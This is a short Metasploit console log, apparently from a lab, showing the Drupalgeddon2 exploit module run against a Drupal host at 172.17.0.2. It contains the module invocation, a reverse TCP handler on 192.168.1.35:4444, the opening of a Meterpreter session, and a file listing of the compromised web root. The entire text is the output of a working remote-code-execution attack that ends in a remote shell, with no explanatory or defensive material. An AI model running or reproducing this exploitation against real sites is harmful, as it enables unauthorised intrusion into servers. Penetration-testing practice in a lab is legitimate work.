 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (192.168.1.35:4444 → 172.17.0.2:59706) at 2025-10-22 11:40:34 -0400
meterpreter > ls
Listing: /var/www/html/drupal
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1025 fil 2018-03-07 16:10:20 -0500 .csslintrc
100644/rw-r--r-- 357 fil 2018-03-07 16:10:20 -0500 .editorconfig
100644/rw-r--r-- 151 fil 2018-03-07 16:10:20 -0500 .eslintignore
100644/rw-r--r-- 41 fil 2018-03-07 16:10:20 -0500 .eslintrc.json
100644/rw-r--r-- 3858 fil 2018-03-07 16:10:20 -0500 .gitattributes
100644/rw-r--r-- 2306 fil 2018-03-07 16:10:20 -0500 .ht.router.php
100644/rw-r--r-- 7866 fil 2018-03-07 16:10:20 -0500 .htaccess
100644/rw-r--r-- 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100644/rw-r--r-- 5889 fil 2018-03-07 16:10:20 -0500 README.txt
100644/rw-r--r-- 262 fil 2018-03-07 16:10:20 -0500 autoload.php
100644/rw-r--r-- 2740 fil 2018-03-07 16:10:20 -0500 composer.json
100644/rw-r--r-- 161072 fil 2018-03-07 16:10:20 -0500 composer.lock
040755/rwxr-xr-x 4096 dir 2018-03-07 16:10:20 -0500 core
100644/rw-r--r-- 1272 fil 2018-03-07 16:10:20 -0500 example.gitignore
100644/rw-r--r-- 549 fil 2018-03-07 16:10:20 -0500 index.php
040755/rwxr-xr-x 4096 dir 2018-03-07 16:10:20 -0500 modules
040755/rwxr-xr-x 4096 dir 2018-03-07 16:10:20 -0500 profiles